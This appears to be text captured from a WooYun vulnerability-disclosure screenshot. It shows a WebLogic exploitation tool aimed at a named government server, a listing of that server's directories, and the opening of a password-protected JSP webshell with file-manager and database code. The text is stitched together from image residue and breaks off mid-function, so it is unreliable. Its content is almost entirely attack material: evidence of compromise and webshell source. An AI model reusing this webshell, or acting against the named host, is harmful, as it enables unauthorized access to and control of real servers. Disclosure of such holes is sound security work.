 目标服务器： Weblogic 目标： http://gsxt.bjaic.gov.cn:7001
目标信息 执行命令 webshell上传 文件管理
当前路径： D:\bea10\user_projects\domains\gscx_7001\servers\AdminServer\tmp\_WL_user\amd\tmktku 列目录 清空
.internal
_WL_internal
_WL_user
1
amd
atone
atonee
caicai
ceshi
gscx
MM
qqq
system
test
tian
weblogic
YD
AdminServer....
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "anxiaoguan";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c",
"cpp", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs", "inc"};
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", "&nbsp;");
str = str.replaceAll("<", "&lt;");
str = str.replaceAll(">", "&gt;");
str = str.replaceAll("\r\n", "<br>");
www.wooyun.org